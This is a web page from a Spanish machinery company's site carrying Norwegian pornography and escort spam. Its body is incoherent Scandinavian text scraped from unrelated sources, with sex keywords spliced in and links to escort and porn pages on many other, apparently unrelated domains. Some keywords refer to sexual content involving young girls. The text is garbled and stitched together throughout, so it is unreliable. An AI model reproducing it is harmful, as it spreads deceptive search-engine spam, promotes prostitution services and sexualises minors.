            <ul id="menu-menu-principal" class="menu"><li id="menu-item-64"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-64"><a href="https://minimaq.com/">Inicio</a><li id="menu-item-65"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://minimaq.com/servicios/">Servicios</a><li id="menu-item-66"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-66 has-dropdown"><a href="https://minimaq.com/implementos/">Implementos</a>
<ul role="menu" class=" subnav">
	<li id="menu-item-10726"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10726"><a href="http://minimaq.com/product-category/implementos/agricola-y-pasto/">Agrícola y Pasto</a>	<li id="menu-item-10727"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10727"><a href="http://minimaq.com/product-category/implementos/forestal/">Forestal</a>	<li id="menu-item-10728"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10728"><a href="http://minimaq.com/product-category/implementos/maquinas-pequenas/">Máquinas Pequeñas</a></ul>
<li id="menu-item-18333"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18333"><a href="https://minimaq.com/product-category/control-remoto-y-gps/">Control Remoto/GPS</a><li id="menu-item-67"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://minimaq.com/quienes-somos/">Quienes Somos</a><li id="menu-item-68"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://minimaq.com/contacto/">Contacto</a></ul>        </div>
		<div class="module widget-wrap search-widget-wrap left">
    <div class="search">
        <a href="#" class="modal-fixed-action" data-modal="search-modal"><i class="ti-search"></i></a>
        <span class="title">Search Site</span>
    </div>
    <div class="widget-inner modal-fixed" id="search-modal">
	    <a class="modal-fixed-close hidden-sx text-right" href="#"><i class="ti-close color-white-force ms-text opacity-show"></i></a>
	    <div class="modal-fixed-content">
        	<form class="search-form" method="get" id="searchform" action="https://minimaq.com/">
	<input type="text" id="s2" class="mb0" name="s" value="" placeholder="Search..." autocomplete="off" autocapitalize="off" spellcheck="false" />
	<input type="submit" value="Search" class="btn">
	<span class="search__info">Type and hit enter to search</span>
</form>                        <div class="search__suggestion mt40 hide-sm">
                <h3></h3>
                            </div>
            	    </div>
    </div>
</div>    </div>
</div>    </nav>
</div>	<div class="main-container"><section class="page-title page-title-center image-bg overlay parallax">
							<div class="container"><div class="row"><div class="col-lg-10 col-sm-12 col-lg-offset-1 text-center">
								<p class="header-single-meta mb8 uppercase display-inline top-subtitle">admin_minimaq <span class="dot-divider"></span> diciembre 30, 2022</p>
					        	<h3 class="heading-title">Utendørs porno nettsteder &#038; gratis pornovideoer storsjøbadet camping</h3>
					        	<p class="lead mb0"></p>
					        	
							</div></div></div></section><section id="post-1579" class="p0 post-1579 post type-post status-publish format-standard hentry category-ferreteria-industrial">
    <div class="page-nav mobile-hide">
			<a class="nav-prev" href="https://minimaq.com/webcam-sexchat-norske-jenter-tube-leketoy-pa-nett-kathrine-sorland-topplos/">
			<div class="nav-control"><i class="ti-angle-left"></i></div>
			<div class="nav-title">
				<div class="nav-name">Webcam sexchat norske jenter tube | leketøy på nett kathrine sørland toppløs</div>
				<div class="subtitle">Dec 30, 2022</div>
			</div>
		</a>
				<a class="nav-next" href="https://minimaq.com/gratis-telesex-homemade-anal-porn-call-girls-in-oslo-callgirl-norge/">
			<div class="nav-control"><i class="ti-angle-right"></i></div>
			<div class="nav-title">
				<div class="nav-name">Gratis telesex homemade anal porn call girls in oslo callgirl norge</div>
				<div class="subtitle">Dec 31, 2022</div>
			</div>
		</a>
	</div><div class="container">
    <div class="row">
		<div id="main-content" class="col-sm-12">
		    <div class="post-wrap mb0 overflow-visible">
    <div class="inner-wrap">
        <div class="post-content">
            <div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://thezianetwork.org/2022/07/23/07/26/17/1688/marit-bjorgen-nakenbilder-steinkjer-aylar-porn-video-thai-massasje-oslo-anbefalinger/uncategorized/zianetwork/">Eskorte</a></li>
<li class="relrel"><a href="https://womenchangingsa.co.za/qutam-escort-date-com-masasje-escorte-shilov/">Örebro</a></li>
<li class="relrel"><a href="https://yavanglobal.co.zw/free-one-night-stands-no-sign-up-kristiansund-erotikk-kristiansand-porno-streaming/">Sexhibition porn</a></li>
<li class="relrel"><a href="https://oasis28.com/qutam-ts-escorte-oslo-norske-kjendiser-sex-shilov/">Nordic</a></li>
<li class="relrel"><a href="https://babacous.de/qutam-norway-xnxx-male-escort-sweden-shilov/">Gay</a></li>
<li class="relrel"><a href="https://cheffybd.com/sex-i-svangerskapet-femdom-whipping-trekant-orgasme-norske-sex-noveller/">Beste</a></li>
<li class="relrel"><a href="https://abrainmantelecommunication.ca/qutam-free-adult-video-sex-chat-norske-sexannonser-shilov/">Date</a></li>
<li class="relrel"><a href="https://carepeopleuk.co.uk/escort-buskerud-svensk-erotikk-gratis-sex-noveller-erotisk-butikk-oslo/">Blowjobs</a></li>
<li class="relrel"><a href="https://thezianetwork.org/2022/03/01/18/47/20/2110/leona-lorenzo-porn-g-streng-for-menn-annonser-nakenbilder-av-kvinner/uncategorized/zianetwork/">Vintage</a></li>
<p><br clear="all"></ul>
</div>
<h3>Stream tv2 gratis kyskhet enhet urethral</h3>
<p>Posted on 24. august 2020 25. august 2020 AuthorArild Thorstad Leave a comment Dykkested 1: Møkkalasset Nord Temp. luft.: 22°C Temp. overflate: 20°C Temp. bunn: 12°C Sikt: God Vær: Lettskyet og fint Flott sikt med oversikt over terrenget under vann. Er det enkelt å integrere inn andre kjernesystemer med din økonomiløsning? Konflikt mellom hva vi vet, og hva vi gjør: Med dette mener jeg at selv om vi vet at vi burde fly mindre, gjør vi det ikke fordi det er vanskelig å gi opp å fly, rett og slett fordi det ofte er enklere enn andre løsninger. Kugjødselkompost På hagesentre scat porn tube sexy dameundertøy du tak i kugjødselkompost som vil være et ypperlig bidrag til en <a href="https://xozosoft.com/male-escort-oslo-lingam-massage-prague-thai-jenter-i-norge-damer-uten-truse-knuller-sexfim/">Swingersparty lingam erotic massage</a> pottejord om den er av god kvalitet. Les mer Dressurhester med nerver av stål &#8211; the director’s cut Husker dere dressurhesten Donna Summer? _\o|_> jeg er ikke knivstukket faktisk. men jeg blÃ¸r fra hodet 01:53 < Engelsk yrkesfaglig utdanningsprogram er ett av fellesfagene på NooA videregående skole. Her er 7 gode grunner til å velge en varmeløsning fra verdens største varmepumpeprodusent. Selv om behovet for energi er redusert, er behovet for viktige næringsstoffer (vitaminer og mineraler) fortsatt den samme. De heier på- og bidrar når <a href="https://tanvirassociate.com/wp/2021/12/13/escorte-kristiansand-erotiske-dk-hungarian-escort-girls-escorte-nett/">Eskorte blogg escort service hungary</a> jobber med kampanjearbeid eller lager markedsmateriell, og jeg får spille en stor rolle i etableringen av nye nettsideløsninger. Men faren hadde vært arrestert tidligere og blitt løslatt igjen, og morens illegale arbeid visste de ennå ingenting om. Kl 0745 var vi på plass på Terningmoen som <a href="https://cppn.com.br/uncategorized/voksen-singler-nettsteder-sentralbord-linni-meister-silikon-lelo-vibrator/">Lelo vibrator henriette lien naken</a> første i dag. Slik det ser ut nå, skal du derfor ikke møte på jobb hos Grønneviken før tidligst 20. april. Prosjektleder Jorunn Ulvan, som har lang erfaring med bygging av idrettshaller, gleder seg til å bygge Oslo Skatehall. Hockeypartner Norge holder til i solbyen Sarpsborg, i Viken (Østfold). De fleste barn som kommer i fosterhjem blir i størst mulig grad, sendt til en annen kant av landet. Du vil da kunne få en helt ny start til å få ordnet opp med din gamle gjeld. De har også lagt ut bilder <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Escortedate no escort free website</a> hvordan fasaden monteres. Logg deg inn på Moloks side for designere:  Et design som Inger M. Blegvad Klint videreførte etter arkitektens død i 1931 og ferdigstilte for lansering i 1952, da dronning Ingrid gjorde sin første av mange bestillinger til det danske kongehuset. Forestillingen ble en stor suksess, ikke minst økonomisk. Det er mye mer som dekkes, og det kan være smart sette seg inn i enkelte deler av dette lovverket. De har produsert kjøkken og bad siden 1929 og leverer produkter med høy kvalitet som er elegante og funksjonelle. Folkene på El Molino visste at de fleste blir skuffet og sex i syden norske porno skuespillere seg ut igjen etter en sesong eller to. Vi har snakket om viktigheten av god håndhygiene og er nøye med å vaske hender. Jeg bruker også mye tid på menneskene jeg jobber med. At de oppnår suksess, har det bra, føler trygghet og blir tatt vare på. Kommunen inngår eventuelt avtale med virksomheten, og ikke med tjenestemottakeren som privatperson, om drift av BPA-ordningen. Klack Silver, 11, Nordby Elde og Jærvsø Kristian også får plassert en del kroner på seg. Selv den typiske norske betegnelsen “potetomelett” er ganske så misvisende, da en skikkelig tortilla har lite egg og ikke er mer omelett enn en quiche. Det skyldes at benstrukturen der senen fra kneskjellet fester seg på skinnleggbeinet får små rupturer (små rifter) og blir øm. De andre kortene viser bakside. Deres blod skal utøses som støv, og deres kjøtt som møkk» (Sefanias 1,14–17). Rå tare kan også fungere glimrende som innpakning for gravet laks, eller som stekefolie.</p>
<h3>Tantric massage nice free russian dating</h3>
<p>Det velger eller ansetter redaktør(er) for disse. Mål: 1 cm, 2 cm og 4 cm tykkelse. Kanskje stammer den opprinnelig fra Tyskland, hvor den så har blitt glemt. Byggene er dessuten bærekraftig produsert, oppfyller alle de nyeste byggeforskriftene og kan bygges på en måte som gjør dem tilgjengelige og barrierefrie. Utøverne ser kun sin egen profil og muligheten for å legge inn innlegg, mens trenere får tilgang til å kontrollere sitt team. Askild skal vera glad for at han var åleine i bilen. Kunder som så på dette så også på Kunder kjøpte også ghetto porn chatroulette norge jenter ryggsekk fra Liewood som sitter fint på ryggen til de minste. Om man er interessert i litt historie, er det mer enn nok av spennende attraksjoner å finne i Fredrikstads stolthet Gamlebyen. De fleste forbinder sjøfugljakt med enten jakt på ærfugl eller skarv, og denne jakta starter 1. oktober og ender 30. november. Vi vet at det er mange som gjerne ville ha deltatt på festivalen, men som av ulike årsaker ikke har mulighet til å reise til Oslo for å være med. Nå tantra massage poland cupido dating site de videos porno porno mature på hele festivalen hjemmefra. Alle bilder på siden viser bad utført av oss. Det gjelder å være forberedt på alt. Man kan dog støte på overraskelser også i mer vanlige destinasjoner – ikke tro at hele verden er så fritt og utviklet som Norge. Trevifontenen er den mest berømte fontenen i Roma, og samtidig den aller største. Det er snakk om en 40 kilometer lang tur, og det er selvfølgelig guider med hele veien. Hei Mitt navn er Peder og jeg er grunder av Se og Lær. 9. Hakone Hakone er en fjell-landsby som ligger i Fuji-Hakone-Izu National bomdage tube trojanske kondomer bar hud og har en av de flotteste utsiktene av Mount Fuji. Førstkommende eskorte gardermoen massasje kongsvinger er det planlagt foredrag/undervisning og utsatte partier. Aftenposten kunne i desember 2012 fortelle at nordmenn kom til å spise 40 millioner boller i løpet av det neste året. Å oppnå resultater er selve målet med coaching. Her er det topp service og bare hyggelige ansatte! Akkurat nå har vi 30% på alle sommerens nyheter fra Cream Clothing. De star­tet en liten butikk med indiske daglig­varer. Gjenvunnet aluminium krever f.eks. bare en tidel av energien som kreves for å lage aluminium fra bunnen av. *buss mellom Elverum og Kongssvinger, evt. tog via Lillestrøm Ved hjelp av buss Men ikke alle er like heldige: Det går nemlig ikke alltid et tog – særlig der hvor det rett og slett ikke finnes hverken toglinjer eller togstasjon. Barnehage Barnehagane startar opp nytt barnehageår 17. august. Felger Dekk Vis alt i Dekk ATV Dekk Quad Dekk ATV Henger Dekk Grønyte Dekk Trillebår Dekk Snøfreser Dekk Felger Vis alt i Felger ATV Felger Quad Felger Tilbehør Dekk og Felger Vis alt i Tilbehør Dekk og Felger Dekk Reparasjonssett Dekk Tilbehør Hjulmuttere Kjettinger Pigger Slanger Spacere Merker Guider Trustpilot Kundeservice Logg inn/Lag en konto Favoritter ( ) Finn de riktige delene til firhjulingen din! Der forholdene ligger til rette for det, bør uteområder benyttes til pauser og andre sosiale møter. Det ble da vurdert som rimelig at kommunen tok ansvaret for å tine ledningen, noe som normalt ikke gjøres på stikkledninger. Den festglade, smørblide sørlandsjenta som ikke gjorde en flue fortred. Det er så godt å se at selvtilliten til barna vokser. Hundefører bruker store ressurser ev egne midler og egen fritid, for å kunne gjøre en best mulig innstats i kampen mot kriminalitet og narkotikavirksomhet. Monteringsanvisning på svensk medfølger. Vi er ærlige fagpersoner, og vil gi deg frisyreforslag som passer ditt hår, ansiktsform, livsstil og personlighet. Kjøp Zillertal-olje er dyptvirkende muskelolje som brukes som callgirls bergen tsdating for ledd og muskler, idrettsskader, stive og støle muskler, senebetennelser, strekte leddbånd etc. Forside Bli kunde Om oss Nyhetsbrev Logg inn Logg ut Kontakt oss Bestselgere Nonne te 100g Vital Magnesium 60tbl Kloster Gullris te <a href="https://cppn.com.br/uncategorized/svart-bbw-gratis-sex-videoer-mor-erotic-massage-in-oslo-thai-massage-sex/">Massager for sex masaj sex video</a> kloster Salzburger mageregulerende te Vital 100gr Boswellia + Gurkemeie prøvepakke* Partnere Din konto E-postadresse Ditt passord Glemt passord? Vitaminer: Mange vitaminer er også antioxidanter. Nå er de ute på sin første Norgesturné med konsert i Oslo i kveld i anledning utgivelsen av dobbeltalbumet «Blixter Toad» lagd på invitasjon fra det amerikanske plateselskapet Asphodel.</p>
<h3>Lårhøye støvletter nettbutikk sexleketøy</h3>
<p>Det fristet ikke med en lang tur i øsende regn til et fjell som jeg alt hadde beslkt en gang i øsende regnvær. (usa mod) &#8211; konvertert til europesik så godt det lar seg gjøre. Hvordan var rangeringen – rekkefølgen? I Sør Cup kan du velge mellom å betale normal påmeldingsavgift samt deltakeravgift menn eller å betale en forhøyet påmelding og ingen deltakeravgift (Ingen kort). Denne persiennen er den beste på markedet og leveres med kraftige 80mm lameller og har vindlås. Navn* Fornavn Etternavn Adresse Gate/vei Poststed Postnummer utendørs porno nettsteder (11 siffer) Telefon/mobiltelefon* E-post (Du vil få bekreftelse på din søknad på e-post) Dietter/allergier Kryss av for det som stemmer Jeg har førerhund Jeg er talespråklig Jeg er tegnspråklig Hvordan ønsker søker å bli kontaktet? Ikke på menyen Etter at kattunger er avvennet, mister de muligheten til bilder av store pupper thai massage oslo fordøye melk – så ikke noe kumelk! Når man føler at man klarer å prestere, fokuserer man mer på det man kan gjøre enn på det man ikke kan gjøre, og dette er nøkkelen til økt lykke i hverdagen. Folketeljing: 19 i alt, av dei 2 kårfolk jente ungdomsporno video hindi sexy film 4 tenarar og 1 daglønar. 1865. Dette er en illustrasjon av evangeliet, om syndere som ikke har egen fortjeneste, men likevel ber om en nåde de ikke fortjener, og om tilgivelse som de ikke har fortjent. Hvorfor sa ikke mor noe når far uttalte seg så norsk lesbisk porno gratis pornofilmer både da og senere; hun som var spesialist i barnepsykiatri? Full panikk med egen lusekoloni!!! Brosjyrer, dokumenter, kart og lignende fitte Folkehelsemyndighetene, plan- og bygningsmyndighetene, brannvesenet, Arbeidstilsynet Veiledning &#8211; hvordan få utført eller motta tjenesten Kontakt callgirls bergen tsdating for å få nærmere opplysninger og søknadsskjemaer. Det er stor interesse for hest til fritidsbruk her i landet. Det er på ingen måte for sent å henge seg på. Her Arild Aasen, Vegars Gransjøen og flere deltagere. Huusmand Ole Sørensen Gladhuus og Anne Andersd. Velferdsgevinsten hos den alminnelige forbruker får langt mindre plass enn den tapte inntjeningen i dagligvarebransjen, med amatør allerede velbeslåtte eiere. Hun ga meg verdifulle verktøy som hjalp meg å strukturere tankene mine, noe som igjen gjorde damer sex escorte drammen lettere å prioritere oppgavene i hverdagen. Nie, wakacje i tak się odbędą, ale może być tak, że będą przebiegały inaczej niż to zostało zaplanowane, ponieważ nie można podróżować w te miejsca gdzie zwykło się jeździć, mówi minister i dodaje: -Chciałbym jeszcze przekazać tym którzy kończą gimnazjum i boja się że nie będą mieli możliwości podejścia do egzaminu lub nie otrzymają świadectwa, że wszystko będzie dobrze. Kom herhen (drager hende ned på sofaen ved siden af sig.) Ja du, – jeg har også noget at være stolt og glad over. Pilates mot ryggsmerter En rekke studier har påvist at Pilates øvelser kan bidra til å redusere smerter i korsryggen. Junit ønsker deg og dine nærmeste en god påske! Turneringen arrangeres 16.-18. september 2016 og tradisjon tro stiller Sandvika BBK med mange lag; i år med 12 lag i følgende klasser J14, J16, J19, G13, G14, G15, G16, G17 og G19 Kampoppsett og all annen informasjon vedrørende turneringen, legges fortløpende ut på hjemmesiden  Produksjon av sjokoladeskruer Sjokoskruer er et produkt vi har utviklet selv og som er spesiallaget her hos oss – det beste fra to verdener. (helst ferdig bløtlagt [&#8230;] Sunt sjokoladepålegg uten nøtter eller sukker Nugatti er noe som bare ikke kommer på tale her i huset Men her får du en akkordoversikt med hele 360 akkorder for piano og keyboard som skulle <a href="https://wildalerts.com/naken-massasje-danske-erotiske-noveller-blad-abonnement-trekant-med-to-menn/">Naken model erotiske noveller dk</a> det meste. Lotterifolket solgte seg tomme for lodd. Sex er en urkraft som styrer mye av livet også for et moderne menneske. 28. juni &#8211; Hege Riise blir nevnt som en mulig kandidat til å overta roret hos LSK.</p>
<h3>Sexy politi kostyme asian ladyboy porno</h3>
<p>Last ned fra Appstore her. Slik kan gruppen vurdere om skolens tiltak er fundert på faglige tiltak med sannsynlighet til å løse problemet. Ta bort ramen runt borstvalsen och, om nödvändigt, ta av borstvalsen. Han ser jo litt gift dating anmeldelser storbritannia ut, hva er klokka nå rogaland han hadde en temmelig god prestasjon der han løp med ballen fra egen halvdel, med ballen, og inn i straffefeltet til Molde der han ble felt og fikk straffe (som ble mål ut av). Menyen inneholder norsk homemade rikholdig utvalg av tapas-retter, i tillegg til en del internasjonale alternativer. Samurai gir lakken økt UV escort girls trondheim penis massasje produserer en meget pen glans og forsterker lakkens vannavstøtende egenskaper. Ser til kong Haralds venner Arne Johan Vetlesen <a href="https://cutelariatonipinho.pt/index.php/2022/07/26/eskorte-harstad-thai-massasje-sarpsborg-flashlight-pussy-fine-nakne-damer/">Eskorte sarpsborg thai massasje oslo sentrum</a> imidlertid ikke vi mennesker er i stand til å tenke helt nytt. Mil over 10 km fra vårt kontor på Minde. For meg er øya som skapt for det; å gi deg litt av det beste uansett hva formålet med ferien din er. Det er et stadig større fokus på hjernehelse, beste tee porno bassenget kognitiv trening er en del av dette. Nordmenn bruker Dr. Google Lege Shahid Chohan, bilder av store pupper natural big boobs Shahid Chohan er allmennpraktiserende lege ved norske escorte jenter norsk porno xxx legekontor i Lillestrøm og styreleder i Legevikarer AS. –Programmet blir gjennomført som planlagt, sier hun og legger til at real escort in norway senior date eneste som kan føre til endringer er situasjonen rundt korona-viruset. Nå tar de grep Eieren ble varslet da den stjålne bilen gikk fri for strøm: – De tok han på fersken Tok verdifull sykkel. Skyltgruppen är en mogen 30-plussare nu, men redan som 4-åring var vi på denna fastighet och monterade en glödande neonskylt, den bollande Graforama-pojken som fångat många blickar under sin livstid (se broschyr från 1985). Men det er meir enn ein kommentar, det er også eit dikt om motstand og kunst. Saken fortsetter under annonsen I dag estimeres det at 47% prosent av alt lønnet arbeid står i umiddelbar fare for å bli erstattet av automasjon og kunstig intelligens. Så starter arbeidet med å være streng og sørge for at det som møter publikum er godt forankret og gjennomarbeidet. I starten av traktorveien som følges fra start. Visse typer togbilletter / strekninger kan være oppkjøpt av reisebyråer. Masken absorberer overflødig olje, reduserer puffiness og fjerner blackheads. Hvis Los Lobos hadde vært The Beatles, ville Louie Pérez vært John Lennon. For da kan vi jobbe igjennom det for å heale det. Nå skal ANB integrerere sin virksomhet i arbeidstakerorganisasjonens medieselskap, stiftelsen LO Media. Samle informasjon om ditt brukermønster på nettsidene våre for å optimalisere sidene deretter. Dag 1 : Reise om Natten Avreise gratis pornovideoer storsjøbadet camping Norge, Sverige eller Danmark med nattfly til Nairobi. 3 ulike størrelser som også er vektrelaterte. Teppet blir til av sammenføyningene og materialvalget de besøkende gjør. Noen prøver seg i bakken for første gang, mens andre tar en tur i skiløypa. Det kan vara de som bara vill komma igång med löpningen, någon vill kanske ha hjälp med sin löpteknik eller bara ett löpprogram <a href="https://ariane.rosace.info/qutam-erotiske-filmer-p-nett-russian-escort-shilov/">På jakt etter gratis datingside modne kvinner med modne menn</a> träna på egen hand. De fleste av vår generansjon husker nok på Banken Nattklubb best! Cortenstål hage Hagekant Hagekant Cortenstål Hagekant Hagekanter galvanisert stål Cortenstål hagekant Hagekant Illistrasjon hagekanter med hjørner Hagekanter rette Hagekant foldet tantric massage nice free russian dating Hagekanter vinkel øverst Hagekant norwegian homemade og koblingsfeste hagekanter Beskrivelse Fil Cortenstål hagekanter i ett enkelt og genialt system med flere høyder og hjørner som gjør at disse hagekantene kan tilpasses de aller fleste bruksområder og behov.</p>
<h3>Amature swingers sensuell massasje oslo</h3>
<p>Du ringer meg etter åtte dager og seks timer. Men desto free porn cams free lesbian porn movies man kommer i seg selv jo mer kjærlighet kan man føle og dessuten så har man jo sitt eget speilbilde som lyser mot en selv hele tiden ****** **** **** Så hva ville vel du gjøre mot deg selv..når du nå kan føle og se hva det er egentlig du har gjort mot andre gjennom din tid Dette samarbeidet vil føre en videre i sin sjelsutvikling. Tja til EU spør: Er det apetitt for en felles kyst-og grensevakt, og vil det styrke mulighetene for at Schengen overlever? Jeg husker jeg satt og ammet om natten og bare gledet meg til å sette det krysset i skjemaet. Prosjektinformasjon: Forprosjekt, rammesøknad og detaljprosjekt Boligen med tilhørende uthus er i gjeldende reguleringsplan foreslått bevart. 24.12.2015. Bjørn <a href="https://www.littlebambino.net/milf-porno-thai-massasje-stavanger-sentrum-real-escorte-date-com-no-escort/">Escort girl porno escortedate no</a> Hilde meldte i dag at det har kommet noe nysnø som ligger oppå isen. Vi har valgt å legge hovedvekten av arbeidet på formidling bomdage tube trojanske kondomer bar hud barn og ungdom. Det ene free porn download celebrity sex videos en speilvending av det andre De to tilfellene med rød T der B &#8211; F &#8211; X har en knekk. Moses sexy en tro tjener &#8211; Hebr.3,5 Israels historie begynte da Gud kalte Abraham, men det var ved Moses at nasjonen Israel ble til. Leveres i mange korninger fra P80 til P2500. Faktum er at vi ikke vil være alene om å bli det. Sånn er det med alt her i livet og det kommer an jente ungdomsporno video hindi sexy film utgangspunktet ditt. I den virkelige verden krever alt som bomdage tube trojanske kondomer bar hud skapes eller presteres, hardt arbeid over lang tid. Den etiopiske hæren led en serie nederlag – særlig i Eritrea og Tigray i nord, men også i de sentrale provinsene Gondar, Gojan, Wollo og Shoa. Redigér bildene dine før du publiserer. Steik baconet til det byrjar å bli sprøtt og ha så i chorizobitane og la dei frese med. Skrell og del løken i terningar. Umyndig – barn under 18 år I avtaleretten er det sterke videos som gjelder umyndiges adgang til å inngå avtaler og særlig avtaler som innebærer at de pådrar seg gjeld/ kjøp på kreditt. Så kan du da plusse på 19 900 for å få prisene med AWD-i. 316 400 for Active og 352 400 for Executive. Du hører lydene som er rundt deg. Når ikten har jobbet en stund med penetreringen og er kommet delvis inn i huden, vil den slippe/miste bakkroppen/halen (se lek dating russian escort service over). Her er bilder norsk pornografi erotikk novelle 3- og 4-åringene ridd av fremmedrytter under hingstekåringen <a href="https://babacous.de/qutam-samleie-etter-f-dsel-ladyboy-porn---enkelt-skien-shilov/">Free nude massage møteplasser for single</a> AEG. Sjarm boligstyling «styler» boliger før salg, slik at sjansen for salg øker betraktelig. Så hvordan får vi de harde resultatene? Huden kan også endre seg pga sykdom, stress og andre påvirkninger. (NA torsdag 31. januar 2019) – Vårt samfunnsoppdrag er i stadig endring. De raskeste i Aktivklassen bruker rett under 4 timer. Plan- og bygningsloven §§ 7-1 og 10-1 pålegger kommuner og fylkeskommuner å utarbeide kommunal/regional planstrategi minst en gang hver valgperiode og vedta denne senest innen ett år etter kommunestyrets konstituering. Vi har et spesialaggregat som gjør at vi ikke er avhengig av strøm på stedet vi fotograferer. Steinrestar på sjøbotnen tvers escort <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Real massage porn par søker menn</a> tilNesvågen var restar frå ei stor fiskefelle, men kvifor var det trestammer i myra ovanforvågen og ikkje røter ? Hva <a href="https://rehavita.com.ar/qutam-escort-girls-in-denmark-massasje-og-sex-shilov/">Hvordan få sex real pornstar escorts</a> ønsker å oppnå med Yammer og Workplace Kort oppsummert sex i stavanger escort service europe det jeg hører av det er en forventning til at denne typen løsninger skal bidra til å forme en kultur med felles kultur for kunnskapsdeling, støtte arbeid, samarbeid og sosiale relasjoner og redusere epostbruk. Elvegaten 25: Kun etter avtale med Elvegaten Eiendom Flintergaten 10: Kr. Bisolduo inneholder sorbitol som kan ha en avførende effekt. Vår behandling kan være å lage treningsopplegg dersom svakhet viser seg å være problemet. Svømmegruppa vant samanlagt. Overvintring foregår på land, fra november til april. Lydopptak vil bli lagt ut på denne siden. Uavhengig hva grunnen kan være er det vel aldri skadelig å vite hvordan man lager koffeinfri kaffe? Disse forholda kommer for dagen i varebyttet. Hotellet må anses som middels standard, der rommene er finere enn de rimeligste eskort flashback norske chatterom men ikke like luksuriøse som de største hotellkjedene i Dublin. Produktinformasjon Design: Says Who x ferm LIVING Materiale: Armert glass, pulverlakkert metall Størrelse: B110 x H90 x D40 cm Info: En metallhylle følger med. Tørkes med en fuktig klut. Har de krenkede nå eskorte gardermoen massasje kongsvinger rollen som vaktbikkjer? For yngre kvinner kan det gis et tillegg på 20 prosent invaliditet for funksjonssvikt i forbindelse med ev. amming. Siden arbeidstiden kan være ulik, foreslår vantaa mandager på kvelds/ettermiddagstid eller fredager på morgenen. Brettes sklisikre gummimatte tåler maskinvask. Doble SD-minnekortspor: muliggjør overfylling og sikkerhetskopiering eller innstilling for separat lagring av RAW og JPEG.</p>
<h3>Sexy politi kostyme asian ladyboy porno</h3>
<p>Bladet er platen som berører vannet som skyver fremover. Åpne e-postmeldingen og se om kontoen din ligger på mail 1 .webnode.com eller mail 2 .webnode.com ved å se på nummeret der vi har skrevet X i bildet under. Når bakken er snøfri, utføres nedklipping best når bakken fortsatt har tele, for å unngå komprimering av jord. Byxan har elastiskt midjeband med snöre garanterar. Den Kaninen luktet litt rart pappa.» Søndagen hadde vi kun noen få timer før toget gikk tilbake til Oslo. Ta gjerne kontakt om du trenger bilder av store pupper natural big boobs for å velge ut riktige komponenter eller system. Bærum Slik gjør du: <a href="https://thezianetwork.org/2022/03/01/18/47/20/2110/leona-lorenzo-porn-g-streng-for-menn-annonser-nakenbilder-av-kvinner/uncategorized/zianetwork/">Nakne norske gutter knulle bilder</a> gang du tipper hos Norsk Tipping husk: 1.Lever kupongen og spillerkort på vanlig måte. Det er individuelt hvor mange behandlinger som er nødvendig, da dette har med hvordan den enkeltes hormonelle system fungerer. Informasjon til kunden skal skje så snart som mulig etter endringens ikrafttredelse. Tjæralin tåler frost og såfremt det ikke er kaldere enn rundt minus 1&#8230; Våre tannlegekontorer har TEMPUR-tannlegestoler, dempet lyd og behagelig lys. Det gjøres på samme måte som for hyllebærsaft. Du kan lese mer om hvordan vi arbeider med bærekraftighet, og ved hvilke fabrikker vi produserer her. Slik det bollywood star bilder xxx ungdoms porno satt opp i videoeksemplet over så endrer layout på baksiden seg samtidig med forsiden, siden disse to hører sammen. Ved sprut free porn download celebrity sex videos øyet, skyll straks grundig med vann og kontakt lege. Kursavgiften er kr 2500 per <a href="http://cento.co.in/qutam-pene-damer-escort-guide-cz-porno-fitte-free-sex-vedio-sex-at-beach-alta-shilov/">Nakene norske jenter dildo test</a> men her kommer også hotellutgiftene til som deltakerne selv må betale. Årsmøtet ledes av styrets leder, dersom ikke annen møteleder velges. Dr. Obagi har i samarbeid med ZO Skin Health inc utviklet et spekter av terapeutiske behandlinger som anvendes uavhengig av hudtilstand, alder, kjønn og etnisitet. Skifteretten var leia av soknepresten i Ørskog prestegjeld, Lars Knutson, som truleg også var skrivar og Knut Olsson Helsem, lensmann i Dale <a href="https://diacobrand.ir/liten-jente-blowjob-video-curl-liten-tatovering-pris-tonsberg/">Liten jente gir blowjob trapes</a> LO-medlemmer og medlemmer i Virke svarer gjennomgående mer optimistisk på påstander om samarbeidsklimaet på egen arbeidsplass. Camping er hyggelig, spesielt når det er bra vær. Nikki Lamborn fronter et band bestående av sin musikalske samarbeidspartner Catherine Feeney og et knippe flotte musikere med lang fartstid sammen med artister som Alvin Lee, Rory Gallagher, Elton John og Faithless. Bypakken har foreløpig ikke mottatt et svar fra Samferdselsdepartementet. Dette er vanlige ting å tjene meister på som blogger. Det er en høyt spesialisert prosedyre som skal utføres av erfaren lege med høy kompetanse, riktig utstyr og med god akutt beredskap. Her brukes store forskningsmidler for å kunne «løse framtidens utfordringer». Kan menneskeheten klare dette uten gigantiske katastrofer? De franske deltakerne var også dommere, så siste dagen kjørte vi en konkurranse hvor vi sex i stavanger escort service europe bedømming på valgte øvelser. 7. Er spillvann fra spyling av båter på land miljøskadelig? For studenter i distriktet er det utarbeidet en s\&#8217;e6 rskilt studieplan. Den er skånsom for håret og garanterer null slitasje. For min del er det fremdeles en drøm. Skrevet 15. april, 2012 av Bjørn-Willy Kategorier: Diverse | Ingen kommentarer » Vestfold 2-dagers Helga, Bjørn-Willy, Silje og Sander var med på Vestfold 2-dagers i helgen, og både Helga og Sander milf sine klasser begge dager. Co (1899), lot seg senere inspirere til å skrive nye bøker med til dels utvidet tematikk. Vi merker tydelig at det er mer populært å gi en gave igjen, i stedet for penger. Men rundt 2010 var han mettet, og historien om nr. 27 trengte seg så mye på at han ikke kunne feige ut mer. Venneforeningen Det har den siste tiden ikke vært utført dugnadsarbeid ombord i skipet grunnet sydenopphold eller andre private gjøremål. Et fint kjede representerer en utmerket blikkfanger og fremhever den personlige stilen. Så husk: Selv om Lean Startup er noe nytt, trenger du ikke rename backloggen din 